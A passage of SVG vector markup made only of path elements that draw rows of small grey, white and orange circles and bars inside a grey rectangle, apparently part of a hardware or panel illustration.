<path d="M272.406 212.723C272.282 212.6 272.212 212.432 272.211 212.258C272.211 212.127 272.25 212 272.322 211.892C272.394 211.783 272.498 211.699 272.618 211.649C272.739 211.599 272.871 211.586 272.999 211.611C273.127 211.637 273.245 211.699 273.337 211.792C273.43 211.884 273.492 212.002 273.518 212.13C273.543 212.258 273.53 212.39 273.48 212.511C273.43 212.631 273.346 212.735 273.237 212.807C273.129 212.879 273.002 212.918 272.871 212.918C272.697 212.917 272.529 212.847 272.406 212.723Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M268.533 212.723C268.409 212.6 268.339 212.432 268.338 212.258C268.338 212.127 268.377 212 268.449 211.892C268.521 211.783 268.624 211.699 268.745 211.649C268.866 211.599 268.998 211.586 269.126 211.611C269.254 211.637 269.372 211.699 269.464 211.792C269.557 211.884 269.619 212.002 269.645 212.13C269.67 212.258 269.657 212.39 269.607 212.511C269.557 212.631 269.473 212.735 269.364 212.807C269.256 212.879 269.129 212.918 268.998 212.918C268.824 212.917 268.656 212.847 268.533 212.723Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M298.048 212.723C297.925 212.6 297.855 212.432 297.853 212.258C297.853 212.127 297.892 212 297.965 211.892C298.037 211.783 298.14 211.699 298.261 211.649C298.381 211.599 298.514 211.586 298.642 211.611C298.77 211.637 298.888 211.699 298.98 211.792C299.072 211.884 299.135 212.002 299.16 212.13C299.186 212.258 299.173 212.39 299.123 212.511C299.073 212.631 298.988 212.735 298.88 212.807C298.772 212.879 298.644 212.918 298.514 212.918C298.339 212.917 298.172 212.847 298.048 212.723Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M279.39 212.723C279.267 212.6 279.197 212.432 279.195 212.258C279.195 212.127 279.234 212 279.306 211.892C279.379 211.783 279.482 211.699 279.602 211.649C279.723 211.599 279.856 211.586 279.984 211.611C280.112 211.637 280.229 211.699 280.322 211.792C280.414 211.884 280.477 212.002 280.502 212.13C280.528 212.258 280.515 212.39 280.465 212.511C280.415 212.631 280.33 212.735 280.222 212.807C280.113 212.879 279.986 212.918 279.856 212.918C279.681 212.917 279.514 212.847 279.39 212.723Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M294.049 212.257C294.048 212.125 294.086 211.995 294.159 211.885C294.231 211.775 294.335 211.689 294.457 211.638C294.578 211.587 294.712 211.573 294.842 211.598C294.971 211.623 295.09 211.686 295.184 211.779C295.278 211.872 295.342 211.991 295.368 212.12C295.394 212.249 295.381 212.384 295.331 212.506C295.28 212.628 295.195 212.732 295.085 212.805C294.976 212.879 294.847 212.918 294.715 212.918C294.539 212.918 294.37 212.848 294.245 212.725C294.121 212.601 294.05 212.432 294.049 212.257Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M290.25 212.257C290.249 212.125 290.287 211.995 290.36 211.885C290.432 211.775 290.536 211.689 290.658 211.638C290.779 211.587 290.913 211.573 291.043 211.598C291.172 211.623 291.292 211.686 291.385 211.779C291.479 211.872 291.543 211.991 291.569 212.12C291.595 212.249 291.582 212.384 291.532 212.506C291.482 212.628 291.396 212.732 291.286 212.805C291.177 212.879 291.048 212.918 290.916 212.918C290.74 212.918 290.571 212.848 290.447 212.725C290.322 212.601 290.251 212.432 290.25 212.257Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M282.542 212.257C282.541 212.125 282.579 211.995 282.652 211.885C282.724 211.775 282.828 211.689 282.95 211.638C283.071 211.587 283.205 211.573 283.335 211.598C283.464 211.623 283.584 211.686 283.677 211.779C283.771 211.872 283.835 211.991 283.861 212.12C283.887 212.249 283.874 212.384 283.824 212.506C283.773 212.628 283.688 212.732 283.578 212.805C283.469 212.879 283.34 212.918 283.208 212.918C283.032 212.918 282.863 212.848 282.739 212.725C282.614 212.601 282.543 212.432 282.542 212.257Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M265.378 212.723C265.254 212.6 265.184 212.432 265.182 212.258C265.183 212.127 265.221 212 265.294 211.892C265.366 211.783 265.469 211.699 265.59 211.649C265.71 211.599 265.843 211.586 265.971 211.611C266.099 211.637 266.217 211.699 266.309 211.792C266.401 211.884 266.464 212.002 266.49 212.13C266.515 212.258 266.502 212.39 266.452 212.511C266.402 212.631 266.317 212.735 266.209 212.807C266.101 212.879 265.973 212.918 265.843 212.918C265.668 212.917 265.501 212.847 265.378 212.723Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M286.452 212.257C286.451 212.124 286.489 211.995 286.562 211.885C286.635 211.774 286.739 211.688 286.861 211.637C286.983 211.586 287.117 211.573 287.247 211.598C287.376 211.624 287.496 211.687 287.589 211.781C287.682 211.874 287.746 211.993 287.772 212.123C287.797 212.253 287.784 212.387 287.733 212.509C287.682 212.631 287.595 212.735 287.485 212.808C287.375 212.88 287.245 212.919 287.113 212.918C286.938 212.917 286.771 212.847 286.647 212.723C286.523 212.599 286.453 212.432 286.452 212.257Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M275.771 212.723C275.647 212.6 275.577 212.432 275.576 212.258C275.576 212.127 275.615 212 275.687 211.892C275.76 211.783 275.863 211.699 275.983 211.649C276.104 211.599 276.237 211.586 276.365 211.611C276.493 211.637 276.61 211.699 276.703 211.792C276.795 211.884 276.858 212.002 276.883 212.13C276.909 212.258 276.896 212.39 276.846 212.511C276.796 212.631 276.711 212.735 276.603 212.807C276.494 212.879 276.367 212.918 276.237 212.918C276.062 212.917 275.895 212.847 275.771 212.723Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M266.502 215.946C266.502 216.31 266.207 216.606 265.842 216.606C265.478 216.606 265.182 216.31 265.182 215.946C265.182 215.581 265.478 215.286 265.842 215.286C266.207 215.286 266.502 215.581 266.502 215.946Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M270.301 215.946C270.301 216.31 270.006 216.606 269.641 216.606C269.277 216.606 268.981 216.31 268.981 215.946C268.981 215.581 269.277 215.286 269.641 215.286C270.006 215.286 270.301 215.581 270.301 215.946Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M274.1 215.946C274.1 216.31 273.804 216.606 273.44 216.606C273.076 216.606 272.78 216.31 272.78 215.946C272.78 215.581 273.076 215.286 273.44 215.286C273.804 215.286 274.1 215.581 274.1 215.946Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M277.904 215.946C277.904 216.31 277.608 216.606 277.244 216.606C276.879 216.606 276.584 216.31 276.584 215.946C276.584 215.581 276.879 215.286 277.244 215.286C277.608 215.286 277.904 215.581 277.904 215.946Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M307.339 215.946C307.339 216.31 307.044 216.606 306.679 216.606C306.315 216.606 306.019 216.31 306.019 215.946C306.019 215.581 306.315 215.286 306.679 215.286C307.044 215.286 307.339 215.581 307.339 215.946Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M311.217 215.946C311.217 216.31 310.922 216.606 310.557 216.606C310.193 216.606 309.897 216.31 309.897 215.946C309.897 215.581 310.193 215.286 310.557 215.286C310.922 215.286 311.217 215.581 311.217 215.946Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M281.702 215.946C281.702 216.31 281.407 216.606 281.043 216.606C280.678 216.606 280.383 216.31 280.383 215.946C280.383 215.581 280.678 215.286 281.043 215.286C281.407 215.286 281.702 215.581 281.702 215.946Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M300.361 215.946C300.361 216.31 300.065 216.606 299.701 216.606C299.336 216.606 299.041 216.31 299.041 215.946C299.041 215.581 299.336 215.286 299.701 215.286C300.065 215.286 300.361 215.581 300.361 215.946Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M285.501 215.946C285.501 216.31 285.206 216.606 284.841 216.606C284.477 216.606 284.181 216.31 284.181 215.946C284.181 215.581 284.477 215.286 284.841 215.286C285.206 215.286 285.501 215.581 285.501 215.946Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M289.299 215.946C289.299 216.31 289.004 216.606 288.639 216.606C288.275 216.606 287.979 216.31 287.979 215.946C287.979 215.581 288.275 215.286 288.639 215.286C289.004 215.286 289.299 215.581 289.299 215.946Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M297.008 215.946C297.008 216.31 296.713 216.606 296.348 216.606C295.984 216.606 295.688 216.31 295.688 215.946C295.688 215.581 295.984 215.286 296.348 215.286C296.713 215.286 297.008 215.581 297.008 215.946Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M314.367 215.946C314.367 216.076 314.328 216.204 314.255 216.312C314.183 216.421 314.08 216.506 313.959 216.556C313.839 216.605 313.706 216.619 313.578 216.593C313.45 216.568 313.332 216.505 313.24 216.412C313.148 216.32 313.085 216.203 313.059 216.075C313.034 215.947 313.047 215.814 313.097 215.693C313.147 215.573 313.231 215.47 313.34 215.397C313.448 215.325 313.576 215.286 313.707 215.286C313.882 215.286 314.049 215.355 314.173 215.479C314.297 215.603 314.367 215.771 314.367 215.946Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M293.098 215.946C293.098 216.31 292.803 216.606 292.438 216.606C292.074 216.606 291.778 216.31 291.778 215.946C291.778 215.581 292.074 215.286 292.438 215.286C292.803 215.286 293.098 215.581 293.098 215.946Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M303.973 215.946C303.973 216.31 303.677 216.606 303.313 216.606C302.949 216.606 302.653 216.31 302.653 215.946C302.653 215.581 302.949 215.286 303.313 215.286C303.677 215.286 303.973 215.581 303.973 215.946Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M246.153 207.1H260.761V209.008H246.153V207.1Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M246.153 211.073H260.761V212.981H246.153V211.073Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M246.153 215.18H260.761V217.088H246.153V215.18Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M242.769 226.539H318.593V245.051H242.769V226.539Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M246.153 230.436H260.761V232.344H246.153V230.436Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M246.153 234.408H260.761V236.316H246.153V234.408Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M246.153 238.515H260.761V240.423H246.153V238.515Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M266.229 231.443L266.229 231.444C266.23 231.577 266.192 231.706 266.119 231.816C266.046 231.926 265.942 232.013 265.82 232.064C265.699 232.115 265.564 232.128 265.435 232.103C265.305 232.077 265.186 232.014 265.092 231.92C264.999 231.827 264.935 231.708 264.91 231.578C264.884 231.448 264.898 231.314 264.949 231.192C265 231.07 265.086 230.966 265.196 230.893C265.307 230.82 265.436 230.782 265.568 230.783V230.783H265.57C265.745 230.783 265.912 230.853 266.036 230.976C266.16 231.1 266.229 231.268 266.229 231.443Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M270.028 231.443C270.028 231.573 269.989 231.701 269.916 231.81C269.844 231.918 269.741 232.003 269.62 232.053C269.5 232.103 269.367 232.116 269.239 232.09C269.111 232.065 268.993 232.002 268.901 231.91C268.809 231.817 268.746 231.7 268.72 231.572C268.695 231.444 268.708 231.311 268.758 231.19C268.808 231.07 268.893 230.967 269.001 230.894C269.11 230.822 269.237 230.783 269.368 230.783C269.543 230.783 269.711 230.853 269.834 230.976C269.958 231.1 270.028 231.268 270.028 231.443Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M273.827 231.443C273.827 231.573 273.789 231.701 273.716 231.81C273.644 231.918 273.541 232.003 273.42 232.053C273.299 232.103 273.167 232.116 273.039 232.09C272.911 232.065 272.793 232.002 272.701 231.91C272.609 231.817 272.546 231.7 272.52 231.572C272.495 231.444 272.508 231.311 272.558 231.19C272.608 231.07 272.692 230.967 272.801 230.894C272.909 230.822 273.037 230.783 273.168 230.783C273.343 230.783 273.51 230.853 273.634 230.976C273.758 231.1 273.827 231.268 273.827 231.443Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M277.625 231.443C277.625 231.573 277.587 231.701 277.514 231.81C277.442 231.918 277.339 232.003 277.218 232.053C277.097 232.103 276.965 232.116 276.837 232.09C276.709 232.065 276.591 232.002 276.499 231.91C276.406 231.817 276.344 231.7 276.318 231.572C276.293 231.444 276.306 231.311 276.356 231.19C276.406 231.07 276.49 230.967 276.599 230.894C276.707 230.822 276.835 230.783 276.965 230.783C277.14 230.783 277.308 230.853 277.432 230.976C277.556 231.1 277.625 231.268 277.625 231.443Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M307.067 231.443C307.067 231.573 307.028 231.701 306.955 231.81C306.883 231.918 306.78 232.003 306.659 232.053C306.539 232.103 306.406 232.116 306.278 232.09C306.15 232.065 306.032 232.002 305.94 231.91C305.848 231.817 305.785 231.7 305.76 231.572C305.734 231.444 305.747 231.311 305.797 231.19C305.847 231.07 305.932 230.967 306.04 230.894C306.149 230.822 306.276 230.783 306.407 230.783C306.582 230.783 306.75 230.853 306.873 230.976C306.997 231.1 307.067 231.268 307.067 231.443Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M310.939 231.443C310.939 231.573 310.9 231.701 310.828 231.81C310.755 231.918 310.652 232.003 310.531 232.053C310.411 232.103 310.278 232.116 310.15 232.09C310.022 232.065 309.905 232.002 309.812 231.91C309.72 231.817 309.657 231.7 309.632 231.572C309.606 231.444 309.619 231.311 309.669 231.19C309.719 231.07 309.804 230.967 309.912 230.894C310.021 230.822 310.148 230.783 310.279 230.783C310.454 230.783 310.622 230.853 310.746 230.976C310.869 231.1 310.939 231.268 310.939 231.443Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M281.436 231.443C281.436 231.573 281.397 231.701 281.325 231.81C281.252 231.918 281.149 232.003 281.028 232.053C280.908 232.103 280.775 232.116 280.647 232.09C280.519 232.065 280.402 232.002 280.309 231.91C280.217 231.817 280.154 231.7 280.129 231.572C280.103 231.444 280.116 231.311 280.166 231.19C280.216 231.07 280.301 230.967 280.409 230.894C280.518 230.822 280.645 230.783 280.776 230.783C280.951 230.783 281.119 230.853 281.243 230.976C281.366 231.1 281.436 231.268 281.436 231.443Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M300.082 231.443C300.082 231.573 300.044 231.701 299.971 231.81C299.899 231.918 299.796 232.003 299.675 232.053C299.554 232.103 299.422 232.116 299.294 232.09C299.166 232.065 299.048 232.002 298.956 231.91C298.863 231.817 298.801 231.7 298.775 231.572C298.75 231.444 298.763 231.311 298.813 231.19C298.863 231.07 298.947 230.967 299.056 230.894C299.164 230.822 299.292 230.783 299.422 230.783C299.597 230.783 299.765 230.853 299.889 230.976C300.013 231.1 300.082 231.268 300.082 231.443Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M285.223 231.443C285.223 231.573 285.184 231.701 285.112 231.81C285.039 231.918 284.936 232.003 284.816 232.053C284.695 232.103 284.562 232.116 284.434 232.09C284.306 232.065 284.189 232.002 284.096 231.91C284.004 231.817 283.941 231.7 283.916 231.572C283.89 231.444 283.903 231.311 283.953 231.19C284.003 231.07 284.088 230.967 284.196 230.894C284.305 230.822 284.433 230.783 284.563 230.783C284.738 230.783 284.906 230.853 285.03 230.976C285.153 231.1 285.223 231.268 285.223 231.443Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M289.021 231.443C289.021 231.573 288.982 231.701 288.91 231.81C288.837 231.918 288.734 232.003 288.613 232.053C288.493 232.103 288.36 232.116 288.232 232.09C288.104 232.065 287.987 232.002 287.894 231.91C287.802 231.817 287.739 231.7 287.714 231.572C287.688 231.444 287.701 231.311 287.751 231.19C287.801 231.07 287.886 230.967 287.994 230.894C288.103 230.822 288.23 230.783 288.361 230.783C288.536 230.783 288.704 230.853 288.828 230.976C288.951 231.1 289.021 231.268 289.021 231.443Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M296.729 231.443C296.729 231.573 296.69 231.701 296.618 231.81C296.545 231.918 296.442 232.003 296.321 232.053C296.201 232.103 296.068 232.116 295.94 232.09C295.812 232.065 295.695 232.002 295.602 231.91C295.51 231.817 295.447 231.7 295.422 231.572C295.396 231.444 295.409 231.311 295.459 231.19C295.509 231.07 295.594 230.967 295.702 230.894C295.811 230.822 295.938 230.783 296.069 230.783C296.244 230.783 296.412 230.853 296.536 230.976C296.659 231.1 296.729 231.268 296.729 231.443Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M314.095 231.443L314.095 231.444C314.096 231.577 314.057 231.706 313.984 231.816C313.912 231.926 313.808 232.013 313.686 232.064C313.564 232.115 313.429 232.128 313.3 232.103C313.17 232.077 313.051 232.014 312.958 231.92C312.864 231.827 312.801 231.708 312.775 231.578C312.75 231.448 312.763 231.314 312.814 231.192C312.865 231.07 312.951 230.966 313.061 230.893C313.172 230.82 313.301 230.782 313.433 230.783L313.433 230.783H313.435C313.61 230.783 313.778 230.853 313.901 230.976C314.025 231.1 314.095 231.268 314.095 231.443Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M292.825 231.444C292.826 231.576 292.788 231.706 292.715 231.816C292.643 231.926 292.539 232.012 292.417 232.063C292.296 232.114 292.162 232.128 292.032 232.103C291.903 232.078 291.783 232.015 291.69 231.922C291.596 231.829 291.532 231.71 291.506 231.581C291.48 231.451 291.493 231.317 291.543 231.195C291.593 231.073 291.679 230.969 291.789 230.896C291.898 230.822 292.027 230.783 292.159 230.783C292.335 230.783 292.504 230.853 292.628 230.976C292.753 231.1 292.824 231.269 292.825 231.444Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M303.707 231.443C303.707 231.573 303.669 231.701 303.596 231.81C303.524 231.918 303.421 232.003 303.3 232.053C303.179 232.103 303.047 232.116 302.919 232.09C302.791 232.065 302.673 232.002 302.581 231.91C302.488 231.817 302.426 231.7 302.4 231.572C302.375 231.444 302.388 231.311 302.438 231.19C302.488 231.07 302.572 230.967 302.681 230.894C302.789 230.822 302.917 230.783 303.047 230.783C303.222 230.783 303.39 230.853 303.514 230.976C303.638 231.1 303.707 231.268 303.707 231.443Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M312.768 235.574C312.767 235.442 312.806 235.313 312.878 235.203C312.951 235.092 313.055 235.006 313.176 234.955C313.298 234.904 313.432 234.89 313.561 234.915C313.691 234.941 313.81 235.004 313.904 235.097C313.997 235.19 314.061 235.308 314.087 235.438C314.114 235.567 314.101 235.701 314.05 235.823C314 235.945 313.915 236.049 313.805 236.123C313.695 236.196 313.566 236.235 313.434 236.235C313.259 236.235 313.09 236.166 312.965 236.042C312.84 235.918 312.77 235.75 312.768 235.574Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M308.971 235.575L308.971 235.574C308.97 235.442 309.008 235.312 309.081 235.202C309.154 235.092 309.258 235.006 309.38 234.955C309.501 234.904 309.636 234.89 309.765 234.916C309.895 234.941 310.014 235.005 310.108 235.098C310.201 235.192 310.265 235.311 310.29 235.44C310.316 235.57 310.302 235.704 310.251 235.826C310.2 235.948 310.114 236.052 310.004 236.125C309.893 236.198 309.764 236.236 309.632 236.235L309.632 236.235H309.63C309.455 236.235 309.288 236.166 309.164 236.042C309.04 235.918 308.971 235.75 308.971 235.575Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M305.172 235.576C305.172 235.445 305.21 235.318 305.283 235.209C305.355 235.101 305.458 235.016 305.579 234.966C305.7 234.916 305.832 234.903 305.96 234.929C306.088 234.954 306.206 235.017 306.298 235.109C306.391 235.201 306.453 235.319 306.479 235.447C306.504 235.575 306.491 235.708 306.441 235.828C306.391 235.949 306.307 236.052 306.198 236.124C306.09 236.197 305.962 236.236 305.832 236.236C305.657 236.236 305.489 236.166 305.365 236.042C305.241 235.919 305.172 235.751 305.172 235.576Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M301.374 235.576C301.374 235.445 301.413 235.318 301.485 235.209C301.558 235.101 301.661 235.016 301.781 234.966C301.902 234.916 302.034 234.903 302.162 234.929C302.29 234.954 302.408 235.017 302.5 235.109C302.593 235.201 302.656 235.319 302.681 235.447C302.706 235.575 302.693 235.708 302.643 235.828C302.593 235.949 302.509 236.052 302.4 236.124C302.292 236.197 302.164 236.236 302.034 236.236C301.859 236.236 301.691 236.166 301.567 236.042C301.443 235.919 301.374 235.751 301.374 235.576Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M271.938 235.576C271.938 235.445 271.977 235.318 272.049 235.209C272.122 235.101 272.225 235.016 272.346 234.966C272.466 234.916 272.599 234.903 272.727 234.929C272.855 234.954 272.973 235.017 273.065 235.109C273.157 235.201 273.22 235.319 273.245 235.447C273.271 235.575 273.258 235.708 273.208 235.828C273.158 235.949 273.073 236.052 272.965 236.124C272.856 236.197 272.729 236.236 272.598 236.236C272.423 236.236 272.255 236.166 272.132 236.042C272.008 235.919 271.938 235.751 271.938 235.576Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M268.059 235.576C268.059 235.445 268.098 235.318 268.171 235.209C268.243 235.101 268.346 235.016 268.467 234.966C268.587 234.916 268.72 234.903 268.848 234.929C268.976 234.954 269.094 235.017 269.186 235.109C269.278 235.201 269.341 235.319 269.367 235.447C269.392 235.575 269.379 235.708 269.329 235.828C269.279 235.949 269.194 236.052 269.086 236.124C268.977 236.197 268.85 236.236 268.719 236.236C268.544 236.236 268.376 236.166 268.253 236.042C268.129 235.919 268.059 235.751 268.059 235.576Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M297.574 235.576C297.574 235.445 297.613 235.318 297.685 235.209C297.758 235.101 297.861 235.016 297.981 234.966C298.102 234.916 298.235 234.903 298.363 234.929C298.491 234.954 298.608 235.017 298.701 235.109C298.793 235.201 298.856 235.319 298.881 235.447C298.907 235.575 298.894 235.708 298.844 235.828C298.794 235.949 298.709 236.052 298.601 236.124C298.492 236.197 298.364 236.236 298.234 236.236C298.059 236.236 297.891 236.166 297.767 236.042C297.644 235.919 297.574 235.751 297.574 235.576Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M278.917 235.576C278.917 235.445 278.955 235.318 279.028 235.209C279.101 235.101 279.204 235.016 279.324 234.966C279.445 234.916 279.577 234.903 279.705 234.929C279.833 234.954 279.951 235.017 280.043 235.109C280.136 235.201 280.198 235.319 280.224 235.447C280.249 235.575 280.236 235.708 280.186 235.828C280.136 235.949 280.052 236.052 279.943 236.124C279.835 236.197 279.707 236.236 279.577 236.236C279.402 236.236 279.234 236.166 279.11 236.042C278.986 235.919 278.917 235.751 278.917 235.576Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M293.776 235.576C293.776 235.445 293.815 235.318 293.887 235.209C293.96 235.101 294.063 235.016 294.184 234.966C294.304 234.916 294.437 234.903 294.565 234.929C294.693 234.954 294.81 235.017 294.903 235.109C294.995 235.201 295.058 235.319 295.083 235.447C295.109 235.575 295.096 235.708 295.046 235.828C294.996 235.949 294.911 236.052 294.803 236.124C294.694 236.197 294.567 236.236 294.436 236.236C294.261 236.236 294.093 236.166 293.969 236.042C293.846 235.919 293.776 235.751 293.776 235.576Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M289.978 235.576C289.978 235.445 290.017 235.318 290.09 235.209C290.162 235.101 290.265 235.016 290.386 234.966C290.506 234.916 290.639 234.903 290.767 234.929C290.895 234.954 291.013 235.017 291.105 235.109C291.197 235.201 291.26 235.319 291.285 235.447C291.311 235.575 291.298 235.708 291.248 235.828C291.198 235.949 291.113 236.052 291.005 236.124C290.896 236.197 290.769 236.236 290.638 236.236C290.463 236.236 290.295 236.166 290.172 236.042C290.048 235.919 289.978 235.751 289.978 235.576Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M282.269 235.576C282.269 235.445 282.308 235.318 282.381 235.209C282.453 235.101 282.556 235.016 282.677 234.966C282.797 234.916 282.93 234.903 283.058 234.929C283.186 234.954 283.304 235.017 283.396 235.109C283.488 235.201 283.551 235.319 283.576 235.447C283.602 235.575 283.589 235.708 283.539 235.828C283.489 235.949 283.404 236.052 283.296 236.124C283.187 236.197 283.06 236.236 282.929 236.236C282.754 236.236 282.586 236.166 282.463 236.042C282.339 235.919 282.269 235.751 282.269 235.576Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M264.904 235.574C264.903 235.442 264.941 235.313 265.014 235.203C265.087 235.092 265.19 235.006 265.312 234.955C265.434 234.904 265.568 234.89 265.697 234.915C265.827 234.941 265.946 235.004 266.04 235.097C266.133 235.19 266.197 235.308 266.223 235.438C266.249 235.567 266.236 235.701 266.186 235.823C266.136 235.945 266.05 236.049 265.941 236.123C265.831 236.196 265.702 236.235 265.57 236.235C265.394 236.235 265.226 236.166 265.101 236.042C264.976 235.918 264.905 235.75 264.904 235.574Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M286.168 235.576C286.168 235.445 286.206 235.318 286.279 235.209C286.351 235.101 286.455 235.016 286.575 234.966C286.696 234.916 286.828 234.903 286.956 234.929C287.084 234.954 287.202 235.017 287.294 235.109C287.387 235.201 287.449 235.319 287.475 235.447C287.5 235.575 287.487 235.708 287.437 235.828C287.387 235.949 287.303 236.052 287.194 236.124C287.086 236.197 286.958 236.236 286.828 236.236C286.653 236.236 286.485 236.166 286.361 236.042C286.237 235.919 286.168 235.751 286.168 235.576Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M275.298 235.575L275.298 235.574C275.297 235.442 275.335 235.312 275.408 235.202C275.481 235.092 275.585 235.006 275.707 234.955C275.829 234.904 275.963 234.89 276.093 234.916C276.222 234.941 276.341 235.005 276.435 235.098C276.528 235.192 276.592 235.311 276.617 235.44C276.643 235.57 276.629 235.704 276.578 235.826C276.527 235.948 276.441 236.052 276.331 236.125C276.221 236.198 276.091 236.236 275.959 236.235V236.235H275.958C275.783 236.235 275.615 236.166 275.491 236.042C275.367 235.918 275.298 235.75 275.298 235.575Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M266.229 239.286C266.229 239.417 266.191 239.546 266.118 239.655C266.045 239.764 265.942 239.85 265.82 239.901C265.699 239.951 265.566 239.965 265.437 239.94C265.308 239.915 265.189 239.853 265.096 239.76C265.002 239.668 264.938 239.55 264.911 239.422C264.884 239.293 264.896 239.16 264.945 239.038C264.994 238.916 265.078 238.811 265.186 238.737C265.295 238.663 265.423 238.622 265.554 238.62C265.642 238.619 265.73 238.635 265.812 238.668C265.894 238.701 265.968 238.75 266.031 238.812C266.094 238.874 266.144 238.948 266.178 239.029C266.212 239.11 266.229 239.198 266.229 239.286Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M270.028 239.288C270.028 239.419 269.989 239.546 269.916 239.654C269.844 239.763 269.741 239.847 269.62 239.897C269.5 239.947 269.367 239.96 269.239 239.935C269.111 239.909 268.993 239.847 268.901 239.754C268.809 239.662 268.746 239.544 268.72 239.416C268.695 239.288 268.708 239.156 268.758 239.035C268.808 238.915 268.893 238.811 269.001 238.739C269.109 238.667 269.237 238.628 269.367 238.628C269.542 238.629 269.709 238.699 269.833 238.823C269.956 238.946 270.026 239.114 270.028 239.288Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M273.827 239.288C273.827 239.419 273.789 239.546 273.716 239.654C273.644 239.763 273.541 239.847 273.42 239.897C273.299 239.947 273.167 239.96 273.039 239.935C272.911 239.909 272.793 239.847 272.701 239.754C272.609 239.662 272.546 239.544 272.52 239.416C272.495 239.288 272.508 239.156 272.558 239.035C272.608 238.915 272.692 238.811 272.801 238.739C272.909 238.667 273.037 238.628 273.167 238.628C273.342 238.629 273.509 238.699 273.632 238.823C273.756 238.946 273.826 239.114 273.827 239.288Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M277.625 239.288C277.625 239.419 277.586 239.546 277.514 239.654C277.442 239.763 277.339 239.847 277.218 239.897C277.097 239.947 276.965 239.96 276.837 239.935C276.709 239.909 276.591 239.847 276.499 239.754C276.406 239.662 276.344 239.544 276.318 239.416C276.293 239.288 276.306 239.156 276.356 239.035C276.406 238.915 276.49 238.811 276.599 238.739C276.707 238.667 276.834 238.628 276.965 238.628C277.139 238.629 277.307 238.699 277.43 238.823C277.554 238.946 277.624 239.114 277.625 239.288Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M307.067 239.285C307.066 239.415 307.026 239.541 306.954 239.648C306.882 239.755 306.78 239.839 306.66 239.889C306.541 239.939 306.409 239.952 306.282 239.928C306.155 239.903 306.038 239.842 305.945 239.751C305.853 239.661 305.789 239.545 305.762 239.418C305.734 239.292 305.745 239.16 305.792 239.039C305.839 238.919 305.921 238.815 306.027 238.74C306.133 238.666 306.258 238.624 306.387 238.62C306.475 238.618 306.563 238.634 306.646 238.667C306.728 238.699 306.803 238.748 306.867 238.81C306.93 238.872 306.98 238.946 307.015 239.028C307.049 239.109 307.067 239.197 307.067 239.285Z" fill="#212121" stroke="black" stroke-width="0.4"/>
